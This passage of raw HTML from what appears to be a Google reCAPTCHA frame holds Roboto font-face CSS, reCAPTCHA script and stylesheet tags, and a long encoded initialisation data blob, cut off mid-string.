  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="i_6MJj5F3i2_LErNrLnp4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="i_6MJj5F3i2_LErNrLnp4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i_6MJj5F3i2_LErNrLnp4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KhAYw43Cm0/[base64]/wo1rYWw3CcOCw5nDjsOheMKnKsO0w5LCqBQPw6zCosK0AMKTNxjDlFcSwrjDscK5wrTDm8KGw5t8AsOEw4IFMMKPB0ASwobDhTUgf3I+NgPDhlTDsjh6YDfCiMO6w6dmfMKPOBBww490UsOvwoVmw5XCuT0GdcOHwplnXMKAwp4bS0Npw5gawo0gwqjDm8KZw5/Di39dw5ofw4TDuQMrQ8OzwrhvUsKXFlbCtgnDvloYX8KBXXLCoQx0E8KENMKdw43CiDDDuHM2wq8Uwpl3w4d0w5HDvcORw7/[base64]/Dt0XDiMOkSsOMwrLCs8OdwoFoMAPDkcOCAMO/wo/Co8K/AMKhVSZkTFDDv8O8O8OvCm8sw6xzw4zDuyo6w7jDiMKuwr0zw4QwWlonHgxHwr5xwpnCjHsrTcK/w6TCvSIsGBrDjiFrEMKAZcOXbzXDssOiwoAcC8KbPiFXw4Ujw5/DkcOUFTfDinPDncKDJWYQw7DCgsKrw4vCn8OvwrvCr3EGwovCmxXCo8OzBHZ/QzkEwqnCh8O0w4bCvMKMw5E7VTpjWWIYwoPCm3HDuErCqMOAw7/DhsKlbFzDgmXCksOaw5rDhcKqwrU6HRvCmAobJQTCr8O7Jl/[base64]/DglrCp8KVdQlWFMKKY8OTwq3Dq8KrwooWwqrDtEsKw5zDosKtw5haG8OzecKtYl/[base64]/XBxTF3/DgXbCu17Cp8Ovwr3DnsKaRsK5KmhKwr3DmD8yNsKUw5DCpHQ1E0fCtiZjwqBtO8KNKBnDs8OVNcKYRzVgX1BII8OWEiLDicOAw58XJ0gQwqbCiGVowp3DgsO2YDUOX0Fzw7Nwwq3CmMOQw7/CvDrDg8O0IMOewrnCvg/DtVTDiC1NXsOFVnDDiMKsK8OtwrR+wpLCvhTChsKOwoxgw59MwoLCpEJpD8KRTEUSwoJmw68AwovCnSYRR8OCw49MwrXDtsOXw7zCunInNGvDrMK8wroJw7LCpSFXaMOuGsK9wodDw5g6SiLDnMOKwoXDiwVDw7HCsmIrw7rDlkY8wovDr397wqd9Oh7Cu2/[base64]/DjcOrw5E0fAJfw5UnBmjCmMOrw4jCo2jCl8OrcMOYf8KAwo1DPsORCwZPc2kcCynDuQTCj8KeOMK9wrbCqMKcUlLCq8KwfRnDqMKrKiJ/[base64]/DhMOTw758FsO2RMKZZcOXJsK7wqJgwokuw4vCpGcnwqjDlHZbwqPCiBpPw5HDoEVTV19dSsK4w5sTNMK3C8OCQMOjLsOPYVQvwqdEBD/DksOPwpbDo1jDs0waw7R3I8OZC8KwwpLDmkZpeMKDw6HCnDFIw5/CocOVwpRFw6PCsMKyPhzClcONal0sw5jChsKxw6wTwq0iw6vDsAhawqnDvlUlw7nCl8OPZsK6wpx3BcKNw7NfwqMow4HDmMKnw5IyLMOjwrrCu8Kpw4Ytw6LCqsOiw5rDoXTCkh49PjLDvmxncBtaJcOgf8O/w7gEwpt7w5jDlhMHw6cXwovDjwnCrcOOwqfDucO0LMOUw6VUwo99MEZ8JsO/w4wVw7fDoMOTwrbCk3bDrMOxSjQab8KIJgF1ciUQbDXDlxI4w73CuEgAO8KPD8Odw5nCuHvCh0YewqQeScOiKS0qwo5wAXLCicKuw6hPwrFfd3TDt3cuV8Kpw4h/XcOKaUTDrcKZwpLDiX7DnMOMw4VZw7hxe8O0UMKWw6LDmcKYSD/CusO2w6HCiMOkNgvCt3rDvDN5wpwzwrLCoMOYSU7DjiPCgcK2IgnCqcO7wrJ1FsOkw74/w4kjIjR7CMKLb1XDocOnw7JLworCvcKUw61VG13CjRrDoCt+w6AawoMfNwx/w55PShXDnw9Sw7fDgcKTWQVXwpZHw5oNwpzDrjDCiDzCrcOow5TDg8KqBQBCZ8Kfw6fDhzTDkS0bAcOwLsO1w7EgA8O/wqHCvcKLwpTDm8OfGC10SRHCllHCjMObw77CrjE8wp3CvcKEDSjCiMKvU8KrHsOTwq/CiiTCkBk+N3bCljQSwrfCnnFDXcKySsKuYkjDp3nCpV01YcO/JsOCwp3DgGUjwobCiMK6w6R3AwPDglBfHj/DtUoewpPDoFTCq0jCkXB4wqgpwqjCvkd2FBARM8KCEnMxR8OywpwRwpc1w4gvwr5ecjLDpDpxA8OsRMKKw7/CmsOGw53CrWM8VsOsw5wMV8O3Kho9RHwnwp1awrZ5wq3DmMKNF8OHw5XDu8OBQjkHEgnDoMOhwr51w69Ywo7Chz/[base64]/[base64]/wqUSPhTDhsO9bAUfw4rDmQ/[base64]/NGnDm8ONX3MIw5V+w6ZPE8KNwqIWw7ELw5DCmUbDvMOifcKowosKwpsnw7zDvz0mw7vDvn/[base64]/[base64]/wrnDqGwkCXISHsO2wqU8fMKAw50cXn3CusKNcBXDuMKbw6IKw53DpcO6wqlLWQc5w6/CjTZew6heaCJiw4nDucKPw5rDuMKswroQwpPClDI8wpnCkMKaSMO0w7h/cMKUKzfCnlXCn8Kcw6HChnhvb8Olw4VVGnwnIWvCssKZEF3DtcKFw5pMw5ENL2/DrDAxwofDm8Ksw7vCicK5w69vWlsmcVh+ZwbDp8OxWUxmw5TCtSvCvEocwqMRwpM6wqTCusOWwq4pw5PCu8KVwq7DrDLCjTrCrhRVwrIkH0bCusOQw6TCh8Kzw6LDmMOTXcK/c8O1w6vCo3bCv8OMwoRgw7nDm1x5w7nCp8K0NytdwpLCniLCqBnCt8Osw7zCuDsOw7xYwqDCssKKAMKQWsKIWGJUeDsFSMOHw48Cw7pYbBUME8KWPSFTKBPDr2RkfcOYdwl7KsO1c3nCpC3CjDoAwpV4w7LCscK+w65fwp7CsDYyMkB8wq/CqcKtw5/CmEfCkwLDicOuwrFlw53CmwxrwoPCoxzDqsKSw5/DkVpcwpQww7snw6jDhFnDmWjDn3nDocKJNh7DjMKgwp/[base64]/CpW3Dl8KDwpkyW2BkBBQKwqLDqMOPSznDuhUNdsO9w7pZw7wLwqduB27CgsOyHl/CgcOVPcO2w5vDjjZiw7nCvXlgw6Zswp/DmCnDrcOCwpd6EMKIwobCrsKKw7fCnsKEwqlhFzDDuAd2e8O3wrXCt8K9w4jDicKYw5XChsKYLMOdZmDCmsOBwo8sIXN0GMOvP0zCmcKCw5LCqMO1d8Oiwq7Djm7Dq8KPwpzDg29WwpXChcK5HsOzMsOueHZ1GMKFRhFeLi7DrnVfw64LCSZ/[base64]/[base64]/DqcKCwr13wrEvM2YNf8O/Ek0rbsKewp3CssO6GsO2c8Kpw4zCvsKue8OnBMO/wpZIwrc/woTCpcKQw6olwqNMw7XDs8KmAMKJasK0Xw3DqsKdw5guDUPCkcO1BXnDsWHDunXCpHMNaSrCpxPDmlV4DHNcRMOsa8OPw4xZNUnCghxkK8KyaCR0woMew6TDnsKmL8KiwpTCi8KGw5taw51HHcKyGmDDvcOuZMOVw7TDoR/Cr8Orwp0tWcOqGG/DkcOpBl0jMcO8w4jDml/Dk8OqR1kywq/CuW7CtcKHwrLDvMOyfArDqsK2wpDCo3nCmGIew7jDm8Kzwrxtw7UXw6/CqMKFwqDCqV/DhcKTwoHDmml4wrhvw44qw4DDrMKGbMKbw58GCcO+d8KMcj/Cg8ODwqosw7XCoTzCmRIeAgrCnRcww4HDiEg5NBrCoRfDpMOLZMKew4wPWEPChMO0Emp6w6bCg8OuwofCn8KiJcOGwqduDhnCn8ONZlMsw5TCtxvCq8Kuw7zDvzzDjmHCgsOwTWJiE8K5wrQOFGzDicK+wrwPRmTCrMKQcsKTHCIPDcK/[base64]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[base64]/[base64]/DicO6wro8A8KLwqYww4V8OANTwqdVM8K1XEPDhMO/KsKJIMK2GMKHCMO4ezjCm8OOLMOIw5EHNTISwrXCmxjDowXCmMKTRTfDjzwpw6V1a8Kvwoxkwq5AScKKbMOHAwxEahEDwp8Rw6LCjQ3DpWsZw7nCusOQbgILe8O9wr/[base64]/CnMKGw63DqsKQwo06ZljCvmTCp8O6NyMcw5rCmMKJCxPCo1PDr2tzw6HCjcOXSztmcEcJwqYiw4vCqTZAw4NWbsOpwro4wowaw6fCulF/[base64]/ecKBwr9rw4kgCcKZcxLDucOjwo3DiMKWw5vCjztCw55/OcO4wqnCvBjCsMO/TsOWw69jwp4Dwph9w5FEWW/[base64]/[base64]/w7XDlMK9w57Ch8OMDUIgAcO8BArDgEjDmgBbwrnCvcKnwqDDoz7DlsOnFgLDhMKawojCj8OrKi3CpVnChXkFwrrCmMKFKMOUeMOBw44Cwp/CmcOsw7w4w5nCpsOcw7HCuR/Com1EbsKswqEyeC3CrMK/[base64]/DmlzDqcKZwrUAwqbCosK4wox5ZhpNPcKsVmhUwr/ChRFmSAB/XcOKfMOxwpTDnAEwwpHDhz9qw7zDgMKXwoVCwpnCi2TCg2vCqcKoSsOVFsORw7oAwp11wqzCg8KjZUNkUjPCk8Kaw51dw5LCpy8yw7hbN8KZwrjDpcKtHsKhwpvDu8Khw4o3w6B1OkhMwo4afTLCuVPDpcORPX/CrnDDjzNOO8OzwoTDo0oswpzDjsKIIE5RwqfDoMOZScKNBgfDrinCvDsNwo9tQjLCvMOow4kwIlDDqy/[base64]/DgMKrwoo0wofDnFjDmMOiw6UGPHRCw6HDsMKZw71JIB5Rw7HCj1fCmMORSMKGwqDCi2FVwpVCwqcawrnCnMK3w6B6T1jDii7DiAnCnsKCdsK7woU2w43Dp8OQDCnChE/Co2/[base64]/Cv8KOW8KKwrjClMOACcKHwrNEJhHDhsOECiVPHVVNVWgtKHzDvMKRWFMtwr1Dwq8tFR5DwrjDmcOeVWR5dsOJKXVYKxUPIMOHJ8KLVcKADMKEw6ZZwpF/w6gKwps8wq9pYj4gPk94wrkSSh3DscKxw51jwoTCrm/[base64]/Dg1PCt8KowoUqwqzDqMO2TnXCucK8w6jCs05kPcKHw5Rsw6jClcKobcKTFj/CggnCrT/Dkm0LPcKLZyjCp8KuwoNIwrYeSMK/wqrCoTvDkMOsKGPCm3k8LsKbUsKHHkDCjADCvlDCnVsqWsKqwrzDix5PD0R5Rxgkcldzw4AmCVHDrV7DkMO6w4PDhW5HMVfDrQUHenbClMO8w40mT8K/YXQSwrR/cXZ0wpvDlcOJw6TCtgIWwqJnUiVFwp94w5nCpGZxwpxFFcKZwpzCnsKXw7opw5VkCsOCwqTDn8KcJMOjwq7DlnzDoizDncOCwo3DpTsuPSxRwofDjAvDs8KVAQPCiCNrw5bDsQHChAE5w5FLwrjDlMO7wpVuwrbDs1PDpMK/w75gLSsgwpQ1JsKOwq7CumnDgkfCuTPCrcKkw5snwo/DgsKbwqHCriNDdcOTwo/[base64]/DnsKZfcO3w7/DhyrChcK9ecO9Ny5sFsKRZxdWwqs+wrkhwpZew4ETw6ZgV8ORwqc5w4nDv8OTwoUnwqjDsjYIbMOjYsOzIsOWw6rCqVIgacK5MMKfflzDj2vDr1nDgWdCU1fCnzU9w7jDrX3Cjy86dcKqwprCrcOkw73Cvj5+AsOAIg4ww4Z/w53DnyXCtcKow6UVw57DtMOoeMOdBMKjS8KfecOuwo8CRMONEloHdMKBw4rCgcO9wrnCgsK7w5bCgcO2NWxKARbCocOfFWhJTjoYfit6w7TCtMKXOSjCkMOAFUvDh18OwrE5w7HCt8KVwqBHC8OPwrkJUDjDk8OWwo19CB/DnVhRw6zCtMOjwrfDpC3Di0jCnMK8wq0FwrMGeRg3w7HCkwfCtMKXwpdCw5TCmcOTRsO1wq19wqJMw6fDunDDmsOTD3nDj8KNw63DlsOLR8Kvw6l0wpElYVENEjp3NU/[base64]/[base64]/CrULDphleBsKuwqvCpx/CmVsCQgDDnkszw5XDj8OXJX4Tw5dXwo0Ywp7DpsOLw5Urwr8Lwq3Dp8KNG8OeZ8KmF8K0wrLCmsKpwpttBsO4WWMuw6LCq8KQNlN+Kid+e0A8w7LCgmNzFgUPEz7DhxLCjz7CrXZMwqfDu29Tw7vCsRzDgMOzwr48KlMxMsO7BU/DvcOvwqo3eVHDuEwkwp/Dr8KjYsKuZibDnFIiw4NFw5V8PMO9eMKIw6HCscOjwqNQJz1EdlbDoSDDgQDCtsOBw712E8Kpw53Djio+JSHDrWXCl8Kzw5fDgxhEw4HCmcOcJsO+LkYmw6zClVoPwr1Ma8O5woHCiF3CpcKMw4x/E8KBw7/ColnCmnHDhsKgdBlZwr9OLHkfG8KYwrsHQCvCnsOkw5kzw4rCg8OxaREHw6tSw4HDqsK6SCBiasKxHkdIwqYxwojCvkt+NsK5w7w0emhDKDNeMGc/[base64]/DnsOhw73DqQ0ow5HDs8OHw57Cq348O8Krwq1Ewpp3KsOCLB3CpcObHcK4MHDCucKnwrwowqUqLcKdwq3CoRAOw6rDssOHCC/[base64]/DkX1PEGXDjR7ChMOrwo1Rw6DDjxvDlsKQcsOpwrTCmsOMw69qwplfw7jCncO5wqJLwplxwqjCscKeLcOnYsK0U1sJdMK5w5HCscOJDcKww4vClX3DpcKLSg/DmcO/Vwl+wrxdTcO2RsOiOMOUJ8KNwr/[base64]/CsDHCixTCojvDmlpgwqg3d3srwr/CosKZZkfDhMOpw6nCo05gwrckw67DmCXDvsKrC8OPw7HDlcKnw7nDjEjCgMO2w6YwKF7DisKxwrjDmDRaw4FIJhbDmydqNMOBw4zDj31Pw6Vue1rDucK/e0d+aHwrw5DCvcKxAUDDoA1iwrIjw7PDicODWsOSKcKbw6JMw4pOLMKawo3CvcK/ehfCjVHDmBgowrXCqwhVFcKZUyNTO2xlwq3CgMKGHUJTXDbCisKlwpF/w5DCnMOFUMORWsKEwpTCliZtNFnDhQo/wowWw7jDssOGWBh/wpPDmW9Cw6fDq8OCO8OoacOBVV9Qw5XDjS/[base64]/WsKGwqrDo8KTZDDDqcOHwr5mPzQ/wrhKw7fDg8KNb8Oyw5jDgsKhw4E8wq92wpkvwpfDnMKHVcK5SXzCtMOxdFInblLCkAY0TwXCqcKkcMObwppWw59Vw5pZw43Ci8Kzw7pEwq/CqMK7w5Rbw67DrMOFwo8IEsO0BsOpU8OIEl9WBQXCtcOrC8KUw6TDvcO1w4nCmHwSwqvCm30fGnTCm1DCh3rClMOYZhDCpMOFG1ZCw7HCvsKPw4QyUsK0wqEew7pcw74+OSIxdsKWwrpGwpvCqHbDjcKvLgHCjzLDlcKWwr5KZEhpEg/CvMO1JsOnYMKwTsORw5sdwpnDg8OqccKMwo5gT8OMIHfClTJpwpjDrsOvwpgBw7DCmcKKwoFbZcKgb8KwE8Kae8KzJXXDs1lBw4dHwrzCliN/wrDCgMK4wqvDqTMhQcO6w786YVwjwox+w7JOe8KJdcOUwo3DsAc/ZcKfEzzCuDE9w5ZbTlrCusKpw6oJwqfCpcKzAB0rwo9cUTUtwrR6HMOFwp1RWMO/[base64]/ChMOMw7N5UUtXbsK1IwfDjxTCmn9CwovDjcO1wo/CoQ3Dsy1DBAhSWsKpwr4hWsOjw5xewpBxLMKewrbDgMONwoksw4PDm1l/NgvDtsOuw6RdDsO8wqXDpcOVwq7CuRcxw5NHRTEWYnlRw4gwwpV4w4x9O8KvTsOfw4LDpWBlecOQw5nDt8OPJxt5w4TCvRTDgmfDrznCm8ONfy5tFMOMDsOPwp1ZwrjCpU/[base64]/CmSRwwpN1O1IIw4QOI3fDnn05wqlQBgkgwqHCtVhuwrBvKsOsKTTDsG7CvMOcw7/Dj8KySMKzwpUmw6XCvsKXwpJnJcOvwp7ChcKZAcOuaB3Dj8OAOADDnXs/[base64]/Dg1ZBRmd5DcKVw7MzRcK9w4LDmjjCssO3w65kP8OEU27DpMKjJgJvVQUswo1Cwrd7PWrDg8OgcHfDl8Kfc1MAw4MwE8Oww5jDlS3CpUjDignDrcKyw5rCusOhbsOGbGjDsHhXw55NbcKhw5UAw7ErIsKTBRDDkcONZMKbw5fCoMK/QWM9EcKjwoTCnGh+wqfCjk/Dg8OQDMODGCPDoxzDpwzCssO+DlLDiRdxwqxfD2JyLcOAw6lGEMK5w5nCnCnChW/DncK3w7rCvBNLw4nCpSxELMOVw7bDiG7CmC9RwpPCmnkOwrDCvMKZYsOMZMK4w4HClXtiRjfDgFoEwqItUSHCmhw+w7T